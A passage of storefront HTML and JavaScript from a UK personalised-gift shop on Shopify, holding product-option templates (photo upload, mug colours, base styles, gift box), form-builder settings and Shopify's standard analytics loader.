            ymq_option.product_collections[655556411665] = {"id":655556411665,"handle":"thank-you-gifts","updated_at":"2026-01-17T20:06:31+08:00","published_at":"2025-10-27T17:35:39+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Thank You Gifts","body_html":"","image":{"created_at":"2025-10-27T21:48:11+08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/PAGE-sm-banner-1.webp?v=1761572891"}};
        

        ymq_option.ymq_template_options = {};
        ymq_option.ymq_option_template = {};
  		ymq_option.ymq_option_template_condition = {}; 
        
        
        

        
            ymq_option.ymq_option_template_sort = `1,2`;
        

        
            ymq_option.ymq_option_template_sort_before = false;
        
        
        ymq_option.ymq_option_template_c_t = {};
  		ymq_option.ymq_option_template_condition_c_t = {};
        ymq_option.ymq_option_template_assign_c_t = {};


        
        
        

        
            
            
                
                
                
                    ymq_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem1":{"id":"2tem1","type":"12","label":"Upload Your Photo:","file_num":"2","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","btn_text":"Upload"},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/black.jpg?v=1739796112","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/white.jpg?v=1739796112","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Yellow","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/yellow.jpg?v=1739796112","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/pink.jpg?v=1739796112","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/red.jpg?v=1739796112","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/grey.jpg?v=1739796112","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/navy-1.jpg?v=1739796112","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black+ White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Black_handle-1.jpg?v=1739796112","qty_input":0}},"label":"Choose Your Mug:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq2tem3":{"id":"2tem3","type":"2","label":"Special Request:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":"10230591553809,10230591422737,10230591455505,10230591783185"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['assign'];
                
            
                
                
                
                    ymq_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"5","options":{"1tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-Standard_Circle.jpg?v=1735623251","qty_input":0},"1tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_2","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Shape Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartshape.jpg?v=1735623252","qty_input":0},"1tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_3","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gift Box Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-giftbox.jpg?v=1735623252","qty_input":0},"1tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_4","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-circlewithlock.jpg?v=1735623251","qty_input":0},"1tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_5","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartwithlock.jpg?v=1735623251","qty_input":0},"1tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_6","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sandy Beach Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-beach.jpg?v=1735623251","qty_input":0},"1tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_7","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-love.jpg?v=1735623251","qty_input":0},"1tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_8","price":"6","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Heart Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-loveheart.jpg?v=1735623251","qty_input":0},"1tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_11","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Baseball Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/BaseBall_Base.jpg?v=1749102398","qty_input":0},"1tem1_12":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_12","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Soccer Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Soccer_Base.jpg?v=1749102398","qty_input":0},"1tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_9","price":"8","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Book Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-book.jpg?v=1735623251","qty_input":0}},"label":"Choose Your Base Style","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"Limited Time Free Base Inscription(Up to 25 letters)","max_char":"25","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq1tem3":{"id":"1tem3","type":"5","options":{"1tem3_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"No Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/nobox.jpg?v=1735623251","qty_input":0},"1tem3_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_2","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Add A Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/withbox.jpg?v=1735623252","qty_input":0}},"label":"Add A Gift Box?","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"Needbase","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['assign'];
                
            
        

        try{
            if(typeof window.ymq_option_theme_tem == 'object'){
                Object.keys(window.ymq_option_theme_tem).forEach(key => {
                    ymq_option.ymq_template_options[key] = window.ymq_option_theme_tem[key];
                    ymq_option.ymq_option_template_c_t[key] = window.ymq_option_theme_tem[key]['template'];
                    ymq_option.ymq_option_template_condition_c_t[key] = window.ymq_option_theme_tem[key]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[key] = window.ymq_option_theme_tem[key]['assign'];
                })    
            }
        }catch(e){
        
        }


        
        
        
        

                                               
	
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T05:56:44.794-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 